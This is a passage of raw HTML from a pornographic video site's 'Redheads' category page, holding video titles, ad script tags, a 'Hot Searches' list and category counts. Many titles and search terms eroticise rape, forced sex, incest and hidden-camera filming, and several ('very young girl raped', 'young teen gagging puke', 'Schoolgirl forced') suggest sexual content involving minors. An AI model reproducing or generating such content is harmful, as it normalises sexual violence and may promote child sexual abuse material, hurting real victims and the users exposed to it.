                            <p>Hardcore gloryhole fucking czech and amazing rough sex You can tell by</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2248864462604263473/">
                            <span class="thumb-img">
                                <img data-sg="1f3592505186e031" src="/thumbs/473/2248864462604263473_0.jpg" alt="skinny teen rough party banged" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:20</span></div></li>
                            </ul>
                            <p>skinny teen rough party banged</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546070879768/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2515cd97e18" src="/thumbs/768/1426482546070879768_0.jpg" alt="Hogtied redhead spitroasted in rough trio" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:48</span></div></li>
                            </ul>
                            <p>Hogtied redhead spitroasted in rough trio</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958834989527197/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e4097f09d" src="/thumbs/197/13554958834989527197_0.jpg" alt="2 redhead slaves get their asses and pussies fucked by Rocco" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:25</span></div></li>
                            </ul>
                            <p>2 redhead slaves get their asses and pussies fucked by Rocco</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12649900707622659583/">
                            <span class="thumb-img">
                                <img data-sg="af8d79abe9cfa5ff" src="/thumbs/583/12649900707622659583_0.jpg" alt="Hot Latina redhead sucking cock in rough deepthroat scene" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:01</span></div></li>
                            </ul>
                            <p>Hot Latina redhead sucking cock in rough deepthroat scene</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637297281377/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102e59a961" src="/thumbs/377/3824942637297281377_0.jpg" alt="PUNISHING my slut sis! FORCED" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>121</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:24</span></div></li>
                            </ul>
                            <p>PUNISHING my slut sis! FORCED</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5093948051509267332/">
                            <span class="thumb-img">
                                <img data-sg="46b156c39280cb84" src="/thumbs/332/5093948051509267332_0.jpg" alt="Banging Family - I Get BP By My Stepfather & Stepbrother" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:03</span></div></li>
                            </ul>
                            <p>Banging Family - I Get BP By My Stepfather & Stepbrother</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637485097697/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10398b82e1" src="/thumbs/697/3824942637485097697_0.jpg" alt="This is not cool, BROTHER- Danni Rivers" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>110</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:13</span></div></li>
                            </ul>
                            <p>This is not cool, BROTHER- Danni Rivers</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3325542680883403139/">
                            <span class="thumb-img">
                                <img data-sg="2e26b372e3749983" src="/thumbs/139/3325542680883403139_0.jpg" alt="Emo Guy with Monster Dick Rough Fuck German Redhead Hooker" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>106</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.05.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:25</span></div></li>
                            </ul>
                            <p>Emo Guy with Monster Dick Rough Fuck German Redhead Hooker</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732861279974/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb96cb76ee6" src="/thumbs/974/2705852732861279974_0.jpg" alt="Pale freckled redhead in a 3 some" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>108</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:30</span></div></li>
                            </ul>
                            <p>Pale freckled redhead in a 3 some</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546777652693/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25186f9fdd5" src="/thumbs/693/1426482546777652693_0.jpg" alt="Polish redhead teen Dolly Little loves it Rough and Hard" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>101</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Polish redhead teen Dolly Little loves it Rough and Hard</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4944256057237186730/">
                            <span class="thumb-img">
                                <img data-sg="449d86b0323228aa" src="/thumbs/730/4944256057237186730_0.jpg" alt="Brief Haired GREASY Anus Sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.06.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:25</span></div></li>
                            </ul>
                            <p>Brief Haired GREASY Anus Sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545896928324/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251527b3444" src="/thumbs/324/1426482545896928324_0.jpg" alt="Tied up redhead whipped and banged" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>46</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:08</span></div></li>
                            </ul>
                            <p>Tied up redhead whipped and banged</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/category/120848466/Redheads/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/120848466/Redheads/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/120848466/Redheads/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/category/120848466/Redheads/popular/2/" target="_self">Next <i class="la la-angle-right"></i></a></li>
                </ul>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass"><i class="la la-search"></i> black shemale rapes guy in his ass</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGhhcmRjb3Jl/" target="_self" title="Gay rape forced hardcore"><i class="la la-search"></i> Gay rape forced hardcore</a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i> Sex</a></li>  <li><a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="la la-search"></i> vintage</a></li>  <li><a href="/en/search/QW5hbCByYXBl/" target="_self" title="Anal rape"><i class="la la-search"></i> Anal rape</a></li>  <li><a href="/en/search/TGFkeWJveSBSYXBl/" target="_self" title="Ladyboy Rape"><i class="la la-search"></i> Ladyboy Rape</a></li>  <li><a href="/en/search/cHVrZQ/" target="_self" title="puke"><i class="la la-search"></i> puke</a></li>  <li><a href="/en/search/Zm9yY2VkIGplcmtpbmcgb2Zm/" target="_self" title="forced jerking off"><i class="la la-search"></i> forced jerking off</a></li>  <li><a href="/en/search/SG9sbHl3b29kIG1vdmllcyBmb3JjZWQgcmFwZQ/" target="_self" title="Hollywood movies forced rape"><i class="la la-search"></i> Hollywood movies forced rape</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a></li>  <li><a href="/en/search/bnVyc2U/" target="_self" title="nurse"><i class="la la-search"></i> nurse</a></li>  <li><a href="/en/search/R2VybWFuIFJvdWdoIEdyb3VwIHJhcGU/" target="_self" title="German Rough Group rape"><i class="la la-search"></i> German Rough Group rape</a></li>  <li><a href="/en/search/UnVzc2lhbiByYXBlIG91dGRvb3I/" target="_self" title="Russian rape outdoor"><i class="la la-search"></i> Russian rape outdoor</a></li>  <li><a href="/en/search/eW91bmcgdGVlbiBnYWdnaW5nIHB1a2U/" target="_self" title="young teen gagging puke"><i class="la la-search"></i> young teen gagging puke</a></li>  <li><a href="/en/search/UmVhbGl0eQ/" target="_self" title="Reality"><i class="la la-search"></i> Reality</a></li>  <li><a href="/en/search/U2hlbWFsZSByYXBlcyBndXkgY3VtIGluIG1vdXRo/" target="_self" title="Shemale rapes guy cum in mouth"><i class="la la-search"></i> Shemale rapes guy cum in mouth</a></li>  <li><a href="/en/search/dGhyb2F0/" target="_self" title="throat"><i class="la la-search"></i> throat</a></li>  <li><a href="/en/search/Q0hFQVRJTkcgV0lGRSBHQU5HQkFORw/" target="_self" title="CHEATING WIFE GANGBANG"><i class="la la-search"></i> CHEATING WIFE GANGBANG</a></li>  <li><a href="/en/search/Q3J5aW5nIHNwYW5raW5n/" target="_self" title="Crying spanking"><i class="la la-search"></i> Crying spanking</a></li>  <li><a href="/en/search/cmV0cm8/" target="_self" title="retro"><i class="la la-search"></i> retro</a></li>  <li><a href="/en/search/QnJ1dGFsIEJkc20gZ2FuZ2JhbmcgdHJpcGxlIHBlbmV0cmF0aW9u/" target="_self" title="Brutal Bdsm gangbang triple penetration"><i class="la la-search"></i> Brutal Bdsm gangbang triple penetration</a></li>  <li><a href="/en/search/ZmFtaWx5/" target="_self" title="family"><i class="la la-search"></i> family</a></li>  <li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIGJ5IHN0dWRlbnRzIGdhbmc/" target="_self" title="Japanese teacher rape by students gang"><i class="la la-search"></i> Japanese teacher rape by students gang</a></li>  <li><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="la la-search"></i> threesome</a></li>  <li><a href="/en/search/QXNpYW4gZm9yY2Vk/" target="_self" title="Asian forced"><i class="la la-search"></i> Asian forced</a></li>  <li><a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="la la-search"></i> virgin Son First Time sex  real mom son creampie</a></li>  <li><a href="/en/search/YnJ1dGFs/" target="_self" title="brutal"><i class="la la-search"></i> brutal</a></li>  <li><a href="/en/search/YW5hbA/" target="_self" title="anal"><i class="la la-search"></i> anal</a></li>  <li><a href="/en/search/Q2FtcGluZyBTYXV2YWdlIGZvcmNlZA/" target="_self" title="Camping Sauvage forced"><i class="la la-search"></i> Camping Sauvage forced</a></li>  <li><a href="/en/search/UmVhbCBtb20gc29uIGhpZGRlbiBjYW0gZnVjaw/" target="_self" title="Real mom son hidden cam fuck"><i class="la la-search"></i> Real mom son hidden cam fuck</a></li>  <li><a href="/en/search/c2xlZXA/" target="_self" title="sleep"><i class="la la-search"></i> sleep</a></li>  <li><a href="/en/search/ZmluZ2VyIHJhcGU/" target="_self" title="finger rape"><i class="la la-search"></i> finger rape</a></li>  <li><a href="/en/search/dmVyeSB5b3VuZyBnaXJsIHJhcGVk/" target="_self" title="very young girl raped"><i class="la la-search"></i> very young girl raped</a></li>  <li><a href="/en/search/cGFpbmZ1bCBhbmFsIGNvbXBpbGF0aW9u/" target="_self" title="painful anal compilation"><i class="la la-search"></i> painful anal compilation</a></li>  <li><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="la la-search"></i> indian</a></li>  <li><a href="/en/search/dGlnaHQ/" target="_self" title="tight"><i class="la la-search"></i> tight</a></li>  <li><a href="/en/search/Rm9yY2VkIGxlc2JpYW4gcmFwZSBoYXJkY29yZQ/" target="_self" title="Forced lesbian rape hardcore"><i class="la la-search"></i> Forced lesbian rape hardcore</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a></li>  <li><a href="/en/search/cmFwZXNlY3Rpb24uY29tIG9mIHNraW5ueSB0ZWVuIHJhcGVkIHZpZGVv/" target="_self" title="rapesection.com of skinny teen raped video"><i class="la la-search"></i> rapesection.com of skinny teen raped video</a></li>  <li><a href="/en/search/U2hlbWFsZSBjdW0/" target="_self" title="Shemale cum"><i class="la la-search"></i> Shemale cum</a></li>  <li><a href="/en/search/RmFjZSBzaXR0aW5nIHJhcGU/" target="_self" title="Face sitting rape"><i class="la la-search"></i> Face sitting rape</a></li>  <li><a href="/en/search/c29uIG1hc3NhZ2UgbW9t/" target="_self" title="son massage mom"><i class="la la-search"></i> son massage mom</a></li>  <li><a href="/en/search/Y2FzdGluZyBhbmFsIGZvcmNlZA/" target="_self" title="casting anal forced"><i class="la la-search"></i> casting anal forced</a></li>  <li><a href="/en/search/cnVzc2lhbiByYXBlIGdhbmdiYW5n/" target="_self" title="russian rape gangbang"><i class="la la-search"></i> russian rape gangbang</a></li>  <li><a href="/en/search/RXh0cnJtZSBmb3JjZWQgdGVlbiBzZXg/" target="_self" title="Extrrme forced teen sex"><i class="la la-search"></i> Extrrme forced teen sex</a></li>  <li><a href="/en/search/U2Nob29sZ2lybCBmb3JjZWQ/" target="_self" title="Schoolgirl forced"><i class="la la-search"></i> Schoolgirl forced</a></li>  <li><a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain"><i class="la la-search"></i> Big cock force tight pussy deep pain</a></li>  <li><a href="/en/search/Zm9yY2VkIG9yZ2FzbQ/" target="_self" title="forced orgasm"><i class="la la-search"></i> forced orgasm</a></li>  <li><a href="/en/search/ZmlsaXBpbmE/" target="_self" title="filipina"><i class="la la-search"></i> filipina</a></li>  <li><a href="/en/search/Y3V0ZSBzY2hvb2xnaXJsIGZvcmNlZCB0aHJlZXNvbWU/" target="_self" title="cute schoolgirl forced threesome"><i class="la la-search"></i> cute schoolgirl forced threesome</a></li>  
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> <span>18-21</span> <span class="total">149 videos</span></a></li>
                     

                          <li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> <span>African</span> <span class="total">79 videos</span></a></li>
                     

                          <li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">4680 videos</span></a></li>
                     

                          <li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">5775 videos</span></a></li>
                     

                          <li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arab</span> <span class="total">124 videos</span></a></li>
                     

                          <li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">1289 videos</span></a></li>
                     

                          <li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">2741 videos</span></a></li>
                     

                          <li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> <span>Assault</span> <span class="total">47 videos</span></a></li>
                     

                          <li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>BBW</span> <span class="total">748 videos</span></a></li>
                     

                          <li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">3029 videos</span></a></li>
                     

                          <li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babes</span> <span class="total">1978 videos</span></a></li>
                     

                          <li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bathroom</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> <span>Beach</span> <span class="total">47 videos</span></a></li>
                     

                          <li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Cock</span> <span class="total">2091 videos</span></a></li>
                     

                          <li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Tits</span> <span class="total">1839 videos</span></a></li>
                     

                          <li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bikini</span> <span class="total">49 videos</span></a></li>
                     

                          <li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexuals</span> <span class="total">27 videos</span></a></li>
                     

                          <li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blondes</span> <span class="total">1968 videos</span></a></li>
                     

                          <li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjobs</span> <span class="total">5437 videos</span></a></li>
                     

                          <li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Booty</span> <span class="total">199 videos</span></a></li>
                     

                          <li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brazil</span> <span class="total">35 videos</span></a></li>
                     

                          <li><a href="/en/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> <span>British</span> <span class="total">242 videos</span></a></li>
                     

                          <li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brunettes</span> <span class="total">22 videos</span></a></li>
                     

                          <li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brutal</span> <span class="total">4762 videos</span></a></li>
                     

                          <li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bukkake</span> <span class="total">124 videos</span></a></li>
                     

                          <li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bus</span> <span class="total">19 videos</span></a></li>
                     

                          <li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> <span>CFNM</span> <span class="total">96 videos</span></a></li>
                     

                          <li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cash</span> <span class="total">75 videos</span></a></li>
                     

                          <li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">245 videos</span></a></li>
                     

                          <li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebrities</span> <span class="total">83 videos</span></a></li>
                     

                          <li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheating</span> <span class="total">230 videos</span></a></li>
                     

                          <li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheerleader</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Chinese</span> <span class="total">60 videos</span></a></li>
                     

                          <li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> <span>Closeups</span> <span class="total">7 videos</span></a></li>
                     

                          <li><a href="/en/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">317 videos</span></a></li>
                     

                          <li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilation</span> <span class="total">260 videos</span></a></li>
                     

                          <li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cosplay</span> <span class="total">59 videos</span></a></li>
                     

                          <li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Couple</span> <span class="total">497 videos</span></a></li>
                     

                          <li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">1188 videos</span></a></li>
                     

                          <li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> <span>Crossdresser</span> <span class="total">29 videos</span></a></li>
                     

                          <li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">199 videos</span></a></li>
                     

                          <li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">2149 videos</span></a></li>
                     

                          <li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cute</span> <span class="total">379 videos</span></a></li>
                     

                          <li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> <span>Czech</span> <span class="total">182 videos</span></a></li>
                     

                          <li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deep Throat</span> <span class="total">3049 videos</span></a></li>
                     

                          <li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deflower</span> <span class="total">12 videos</span></a></li>
                     

                          <li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">722 videos</span></a></li>
                     

                          <li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doctor</span> <span class="total">91 videos</span></a></li>
                     

                          <li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doggystyle</span> <span class="total">1942 videos</span></a></li>
                     

                          <li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dolls</span> <span class="total">50 videos</span></a></li>
                     

                          <li><a href="/en/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double</span> <span class="total">398 videos</span></a></li>
                     

                          <li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Anal</span> <span class="total">196 videos</span></a></li>
                     

                          <li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Penetration</span> <span class="total">345 videos</span></a></li>
                     

                          <li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Drunk</span> <span class="total">1263 videos</span></a></li>
                     

                          <li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ebony</span> <span class="total">1602 videos</span></a></li>
                     

                          <li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Emo</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotic</span> <span class="total">96 videos</span></a></li>
                     

                          <li><a href="/en/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> <span>European</span> <span class="total">493 videos</span></a></li>
                     

                          <li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Face Sitting</span> <span class="total">15 videos</span></a></li>
                     

                          <li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Facial</span> <span class="total">914 videos</span></a></li>
                     

                          <li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">428 videos</span></a></li>
                     

                          <li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetish</span> <span class="total">1480 videos</span></a></li>
                     

                          <li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Filipina</span> <span class="total">33 videos</span></a></li>
                     

                          <li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fingering</span> <span class="total">566 videos</span></a></li>
                     

                          <li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">453 videos</span></a></li>
                     

                          <li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisting</span> <span class="total">266 videos</span></a></li>
                     

                          <li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Flashing</span> <span class="total">7 videos</span></a></li>
                     

                          <li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Foot Fetish</span> <span class="total">190 videos</span></a></li>
                     

                          <li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">72 videos</span></a></li>
                     

                          <li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> <span>Forced</span> <span class="total">8088 videos</span></a></li>
                     

                          <li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Foursome</span> <span class="total">68 videos</span></a></li>
                     

                          <li><a href="/en/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> <span>French</span> <span class="total">138 videos</span></a></li>
                     

                          <li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Full Movie</span> <span class="total">190 videos</span></a></li>
                     

                          <li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Funny</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">1085 videos</span></a></li>
                     

                          <li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gays</span> <span class="total">2811 videos</span></a></li>
                     

                          <li><a href="/en/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> <span>German</span> <span class="total">520 videos</span></a></li>
                     

                          <li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> <span>Girlfriend</span> <span class="total">458 videos</span></a></li>
                     

                          <li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glasses</span> <span class="total">100 videos</span></a></li>
                     

                          <li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gloryhole</span> <span class="total">12 videos</span></a></li>
                     

                          <li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gothic</span> <span class="total">46 videos</span></a></li>
                     

                          <li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">166 videos</span></a></li>
                     

                          <li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Group Sex</span> <span class="total">490 videos</span></a></li>
                     

                          <li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">374 videos</span></a></li>
                     

